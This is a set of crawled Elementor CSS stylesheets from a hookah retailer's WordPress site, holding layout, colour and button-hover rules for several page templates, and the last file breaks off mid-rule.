.tippy-content{text-align:center;}@media(max-width:1024px){.elementor-23179 .elementor-element.elementor-element-33d89df.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-23179 .elementor-element.elementor-element-33d89df.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}/* Start custom CSS for wp-widget-woocommerce_price_filter, class: .elementor-element-7373b44 */.woocommerce .widget_price_filter > h5 {font-size:100%;margin-bottom:15px !important;}/* End custom CSS */
/* Start custom CSS for wc-archive-products, class: .elementor-element-33d89df */#resultats .woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
    
    line-height: 40px;
}

#resultats .woocommerce span.onsale {z-index: 2 !important;}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23196.css?ver=1701187532
body_size: 607
content:
.elementor-23196 .elementor-element.elementor-element-aa09824:not(.elementor-motion-effects-element-type-background), .elementor-23196 .elementor-element.elementor-element-aa09824 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23196 .elementor-element.elementor-element-aa09824{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;z-index:100;}.elementor-23196 .elementor-element.elementor-element-aa09824 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23196 .elementor-element.elementor-element-50ced83 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23196 .elementor-element.elementor-element-50ced83{z-index:5;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23196 .elementor-element.elementor-element-dbce4a8{z-index:5;text-align:center;}.elementor-23196 .elementor-element.elementor-element-dbce4a8 img{width:125px;transition-duration:1.2s;}.elementor-23196 .elementor-element.elementor-element-dbce4a8:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23196 .elementor-element.elementor-element-289fbba .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23196 .elementor-element.elementor-element-289fbba .elementor-button:hover, .elementor-23196 .elementor-element.elementor-element-289fbba .elementor-button:focus{color:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-289fbba .elementor-button:hover svg, .elementor-23196 .elementor-element.elementor-element-289fbba .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-6f22bbba > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23196 .elementor-element.elementor-element-6f22bbba{z-index:5;}.elementor-23196 .elementor-element.elementor-element-64377f07{z-index:5;text-align:center;}.elementor-23196 .elementor-element.elementor-element-64377f07 img{width:125px;transition-duration:1.2s;}.elementor-23196 .elementor-element.elementor-element-64377f07:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23196 .elementor-element.elementor-element-7d65913f .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23196 .elementor-element.elementor-element-7d65913f .elementor-button:hover, .elementor-23196 .elementor-element.elementor-element-7d65913f .elementor-button:focus{color:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-7d65913f .elementor-button:hover svg, .elementor-23196 .elementor-element.elementor-element-7d65913f .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-5b09bd6b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23196 .elementor-element.elementor-element-5b09bd6b{z-index:5;}.elementor-23196 .elementor-element.elementor-element-5e5ec88b{z-index:5;text-align:center;}.elementor-23196 .elementor-element.elementor-element-5e5ec88b img{width:125px;transition-duration:1.2s;}.elementor-23196 .elementor-element.elementor-element-5e5ec88b:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23196 .elementor-element.elementor-element-5933e16d .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23196 .elementor-element.elementor-element-5933e16d .elementor-button:hover, .elementor-23196 .elementor-element.elementor-element-5933e16d .elementor-button:focus{color:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-5933e16d .elementor-button:hover svg, .elementor-23196 .elementor-element.elementor-element-5933e16d .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-1daa519d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-23196 .elementor-element.elementor-element-251b9421{z-index:5;text-align:center;}.elementor-23196 .elementor-element.elementor-element-251b9421 img{width:125px;transition-duration:1.2s;}.elementor-23196 .elementor-element.elementor-element-251b9421:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23196 .elementor-element.elementor-element-64e5d849 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23196 .elementor-element.elementor-element-64e5d849 .elementor-button:hover, .elementor-23196 .elementor-element.elementor-element-64e5d849 .elementor-button:focus{color:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-64e5d849 .elementor-button:hover svg, .elementor-23196 .elementor-element.elementor-element-64e5d849 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23211.css?ver=1732438101
body_size: 579
content:
.elementor-23211 .elementor-element.elementor-element-fb5c573:not(.elementor-motion-effects-element-type-background), .elementor-23211 .elementor-element.elementor-element-fb5c573 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23211 .elementor-element.elementor-element-fb5c573{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;}.elementor-23211 .elementor-element.elementor-element-fb5c573 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23211 .elementor-element.elementor-element-50f8dc14 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23211 .elementor-element.elementor-element-150985f4{text-align:center;}.elementor-23211 .elementor-element.elementor-element-150985f4 img{width:125px;transition-duration:1.2s;}.elementor-23211 .elementor-element.elementor-element-150985f4:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23211 .elementor-element.elementor-element-18973965 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23211 .elementor-element.elementor-element-18973965 .elementor-button:hover, .elementor-23211 .elementor-element.elementor-element-18973965 .elementor-button:focus{color:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-18973965 .elementor-button:hover svg, .elementor-23211 .elementor-element.elementor-element-18973965 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-9cdff40 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23211 .elementor-element.elementor-element-4f6f589{text-align:center;}.elementor-23211 .elementor-element.elementor-element-4f6f589 img{width:125px;transition-duration:1.2s;}.elementor-23211 .elementor-element.elementor-element-4f6f589:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23211 .elementor-element.elementor-element-7d02ef5 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23211 .elementor-element.elementor-element-7d02ef5 .elementor-button:hover, .elementor-23211 .elementor-element.elementor-element-7d02ef5 .elementor-button:focus{color:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-7d02ef5 .elementor-button:hover svg, .elementor-23211 .elementor-element.elementor-element-7d02ef5 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-6c1e5f2a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23211 .elementor-element.elementor-element-7d12e09d{text-align:center;}.elementor-23211 .elementor-element.elementor-element-7d12e09d img{width:125px;transition-duration:1.2s;}.elementor-23211 .elementor-element.elementor-element-7d12e09d:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23211 .elementor-element.elementor-element-2a984024 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23211 .elementor-element.elementor-element-2a984024 .elementor-button:hover, .elementor-23211 .elementor-element.elementor-element-2a984024 .elementor-button:focus{color:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-2a984024 .elementor-button:hover svg, .elementor-23211 .elementor-element.elementor-element-2a984024 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-7e6d948 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23211 .elementor-element.elementor-element-7792c58{text-align:center;}.elementor-23211 .elementor-element.elementor-element-7792c58 img{width:125px;transition-duration:1.2s;}.elementor-23211 .elementor-element.elementor-element-7792c58:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23211 .elementor-element.elementor-element-a1aca35 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23211 .elementor-element.elementor-element-a1aca35 .elementor-button:hover, .elementor-23211 .elementor-element.elementor-element-a1aca35 .elementor-button:focus{color:#6EC1E4;}.elementor-23211 .elementor-element.elementor-element-a1aca35 .elementor-button:hover svg, .elementor-23211 .elementor-element.elementor-element-a1aca35 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-30207.css?ver=1732438101
body_size: 526
content:
.elementor-30207 .elementor-element.elementor-element-3670046:not(.elementor-motion-effects-element-type-background), .elementor-30207 .elementor-element.elementor-element-3670046 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-30207 .elementor-element.elementor-element-3670046{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;}.elementor-30207 .elementor-element.elementor-element-3670046 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-30207 .elementor-element.elementor-element-7324896 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-30207 .elementor-element.elementor-element-37e6f6f{text-align:center;}.elementor-30207 .elementor-element.elementor-element-37e6f6f img{width:125px;transition-duration:1.2s;}.elementor-30207 .elementor-element.elementor-element-37e6f6f:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-30207 .elementor-element.elementor-element-fe042d7 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-30207 .elementor-element.elementor-element-fe042d7 .elementor-button:hover, .elementor-30207 .elementor-element.elementor-element-fe042d7 .elementor-button:focus{color:#6EC1E4;}.elementor-30207 .elementor-element.elementor-element-fe042d7 .elementor-button:hover svg, .elementor-30207 .elementor-element.elementor-element-fe042d7 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-30207 .elementor-element.elementor-element-59c1c64 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-30207 .elementor-element.elementor-element-25b60eb{text-align:center;}.elementor-30207 .elementor-element.elementor-element-25b60eb img{width:125px;transition-duration:1.2s;}.elementor-30207 .elementor-element.elementor-element-25b60eb:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-30207 .elementor-element.elementor-element-ca1ec96 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-30207 .elementor-element.elementor-element-ca1ec96 .elementor-button:hover, .elementor-30207 .elementor-element.elementor-element-ca1ec96 .elementor-button:focus{color:#6EC1E4;}.elementor-30207 .elementor-element.elementor-element-ca1ec96 .elementor-button:hover svg, .elementor-30207 .elementor-element.elementor-element-ca1ec96 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-30207 .elementor-element.elementor-element-5f11bd2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-30207 .elementor-element.elementor-element-ca0134d{text-align:center;}.elementor-30207 .elementor-element.elementor-element-ca0134d img{width:125px;transition-duration:1.2s;}.elementor-30207 .elementor-element.elementor-element-ca0134d:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-30207 .elementor-element.elementor-element-62e003e .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-30207 .elementor-element.elementor-element-62e003e .elementor-button:hover, .elementor-30207 .elementor-element.elementor-element-62e003e .elementor-button:focus{color:#6EC1E4;}.elementor-30207 .elementor-element.elementor-element-62e003e .elementor-button:hover svg, .elementor-30207 .elementor-element.elementor-element-62e003e .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23232.css?ver=1732438101
body_size: 848
content:
.elementor-23232 .elementor-element.elementor-element-9d88a5d:not(.elementor-motion-effects-element-type-background), .elementor-23232 .elementor-element.elementor-element-9d88a5d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23232 .elementor-element.elementor-element-9d88a5d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;}.elementor-23232 .elementor-element.elementor-element-9d88a5d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23232 .elementor-element.elementor-element-74d3cc47 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23232 .elementor-element.elementor-element-378f9ead{text-align:center;}.elementor-23232 .elementor-element.elementor-element-378f9ead img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-378f9ead:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23232 .elementor-element.elementor-element-4a635f81 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-4a635f81 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-4a635f81 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-4a635f81 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-4a635f81 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-1b048c3{text-align:center;}.elementor-23232 .elementor-element.elementor-element-1b048c3 img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-1b048c3:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-b4bc0a2 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-b4bc0a2 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-b4bc0a2 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-b4bc0a2 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-b4bc0a2 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-55cecb48 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23232 .elementor-element.elementor-element-6b032d8{text-align:center;}.elementor-23232 .elementor-element.elementor-element-6b032d8 img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-6b032d8:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-49a3f279 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-49a3f279 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-49a3f279 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-49a3f279 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-49a3f279 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-49ca6ad{text-align:center;}.elementor-23232 .elementor-element.elementor-element-49ca6ad img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-49ca6ad:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-45693d0 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-45693d0 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-45693d0 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-45693d0 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-45693d0 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-5108291e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23232 .elementor-element.elementor-element-1c7daee{text-align:center;}.elementor-23232 .elementor-element.elementor-element-1c7daee img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-1c7daee:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-7c3cff8 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-7c3cff8 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-7c3cff8 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-7c3cff8 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-7c3cff8 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-d155ab4{text-align:center;}.elementor-23232 .elementor-element.elementor-element-d155ab4 img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-d155ab4:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-2899d8f .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-2899d8f .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-2899d8f .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-2899d8f .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-2899d8f .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-2e649d4 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23232 .elementor-element.elementor-element-164f10d{text-align:center;}.elementor-23232 .elementor-element.elementor-element-164f10d img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-164f10d:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-f08904e .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-f08904e .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-f08904e .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-f08904e .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-f08904e .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-f00062c{text-align:center;}.elementor-23232 .elementor-element.elementor-element-f00062c img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-f00062c:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-d196581 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-d196581 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-d196581 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-d196581 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-d196581 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-5ded6c09 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23232 .elementor-element.elementor-element-44f9f51f{text-align:center;}.elementor-23232 .elementor-element.elementor-element-44f9f51f img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-44f9f51f:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-170ed107 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-170ed107 .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-170ed107 .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-170ed107 .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-170ed107 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-5c8d4dd{text-align:center;}.elementor-23232 .elementor-element.elementor-element-5c8d4dd img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-5c8d4dd:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-000d69f .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-000d69f .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-000d69f .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-000d69f .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-000d69f .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-4f44db4f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23232 .elementor-element.elementor-element-50daaa71{text-align:center;}.elementor-23232 .elementor-element.elementor-element-50daaa71 img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-50daaa71:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-308f126d .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-308f126d .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-308f126d .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-308f126d .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-308f126d .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23218.css?ver=1732438101
body_size: 743
content:
.elementor-23218 .elementor-element.elementor-element-a61b670:not(.elementor-motion-effects-element-type-background), .elementor-23218 .elementor-element.elementor-element-a61b670 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23218 .elementor-element.elementor-element-a61b670{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;z-index:100;}.elementor-23218 .elementor-element.elementor-element-a61b670 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23218 .elementor-element.elementor-element-7d004737 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23218 .elementor-element.elementor-element-7d004737{z-index:5;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23218 .elementor-element.elementor-element-821f788{z-index:5;text-align:center;}.elementor-23218 .elementor-element.elementor-element-821f788 img{width:125px;transition-duration:1.2s;}.elementor-23218 .elementor-element.elementor-element-821f788:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23218 .elementor-element.elementor-element-1680ed1 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23218 .elementor-element.elementor-element-1680ed1 .elementor-button:hover, .elementor-23218 .elementor-element.elementor-element-1680ed1 .elementor-button:focus{color:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-1680ed1 .elementor-button:hover svg, .elementor-23218 .elementor-element.elementor-element-1680ed1 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23218 .elementor-element.elementor-element-35c6c64 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-23218 .elementor-element.elementor-element-35c6c64{z-index:5;}.elementor-23218 .elementor-element.elementor-element-538f573{z-index:5;text-align:center;}.elementor-23218 .elementor-element.elementor-element-538f573 img{width:125px;transition-duration:1.2s;}.elementor-23218 .elementor-element.elementor-element-538f573:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23218 